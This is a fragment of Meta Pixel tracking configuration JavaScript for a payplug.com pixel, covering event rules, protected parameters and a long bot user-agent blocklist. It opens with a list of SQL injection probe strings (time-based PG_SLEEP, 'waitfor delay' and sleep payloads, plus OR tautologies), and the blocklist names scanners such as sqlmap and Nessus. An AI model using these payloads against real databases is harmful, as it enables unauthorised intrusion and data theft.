--","-1\" OR 2+943-943-1=0+0+0+1 --","-1' OR 2+853-853-1=0+0+0+1 or 'Kdc43RrO'='","-1' OR 2+55-55-1=0+0+0+1 --","-1 OR 2+848-848-1=0+0+0+1","\u0040\u0040CEV06","l3gdtaZn' OR 789=(SELECT 789 FROM PG_SLEEP(15))--","eeU2zwE4'; waitfor delay '0:0:15' --","-1\" OR 2+537-537-1=0+0+0+1 --","-1' OR 2+449-449-1=0+0+0+1 or 'MQHmyxx2'='","-1' OR 2+433-433-1=0+0+0+1 --","-1 OR 2+489-489-1=0+0+0+1","-1 OR 2+938-938-1=0+0+0+1 --","\u0040\u00400FBcC","E3nfulJD'; waitfor delay '0:0:15' --","kzxOfOqf' OR 841=(SELECT 841 FROM PG_SLEEP(15))--","-1\" OR 2+231-231-1=0+0+0+1 --","-1' OR 2+475-475-1=0+0+0+1 --","-1' OR 2+282-282-1=0+0+0+1 or 'bNwxgMSA'='","-1 OR 2+357-357-1=0+0+0+1 --","-1 OR 2+678-678-1=0+0+0+1","\u0040\u00409F8Xv","1'\"","1cUD8bhG' OR 394=(SELECT 394 FROM PG_SLEEP(15))--","wd0K7f9R'; waitfor delay '0:0:15' --","1 waitfor delay '0:0:15' --","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","-1\" OR 2+328-328-1=0+0+0+1 --","if(now()=sysdate(),sleep(15),0)","-1' OR 2+623-623-1=0+0+0+1 --","-1 OR 2+621-621-1=0+0+0+1","-1' OR 2+488-488-1=0+0+0+1 or 'T9n3DfLk'='","-1 OR 2+955-955-1=0+0+0+1 --"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("658757979101286", "EventValidation", true);
config.set("658757979101286", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_class":true,"travel_end":true,"travel_start":true,"trim":true,"user_bucket":true,"value":true,"vehicle_defection_status":true,"vehicle_segment":true,"vin":true,"year":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("658757979101286", "ProtectedDataMode", true);
config.set("658757979101286", "ccRuleEvaluator", {"ccRules":[],"wcaRules":[{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28906243915690953"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9828527457198678"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9693482017382049"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9523488467742965"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9502220769888619"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8931194480320588"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"23898126446494089"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"9688089877919561"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"9132664513528762"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9640512629341916"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28777395871903768"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9404940656268892"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9943828792306172"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8349040958451748"},{"rule":{"and":[{"event":{"eq":"lead"}}]},"id":"25986365781007071"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"7812328092170007"},{"rule":{"and":[{"event":{"eq":"LEAD"}}]},"id":"7609682092473194"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"26302499569348918"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"7805892712796382"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7757442154312493"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"7487788037984489"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"5801943639929665"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24207884825476827"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6410760092370154"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5824181144351036"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"6582953875086289"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"6893166030715454"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"6389049457877530"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9943412399009888"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"10060020594058193"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"8922626714428400"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"8432454363541240"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/contact"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/contact-commercial"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/fonctionnalites__old"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules\/prestashop"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules\/magento"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/modules"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/paiement-en-ligne"}},{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/tarifs"}}]}]},"id":"6872793229463811"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/www.payplug.com\/fr\/tarifs"}}]}]},"id":"6616164035139490"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.payplug.com\/fr\/tarifs\/"}}]},{"url":{"i_contains":""}}]},"id":"6311674538919916"},{"rule":{"and":[{"or":[{"url":{"i_contains":"?registrationstep=confirmed"}}]},{"url":{"i_contains":""}}]},"id":"6099936773457766"},{"rule":{"and":[{"event":{"eq":"TypeformSubmit"}}]},"id":"5920456488034503"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"5825313487565688"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("658757979101286", "CCRuleEvaluator", true);
config.set("658757979101286", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("658757979101286", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("658757979101286", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("658757979101286", "CookieDeprecationLabel", true);
config.set("658757979101286", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("658757979101286", "UnwantedParams", true);
instance.optIn("658757979101286", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("658757979101286", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("658757979101286", "TopicsAPI", true);
config.set("658757979101286", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("658757979101286", "Gating", true);
config.set("658757979101286", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera 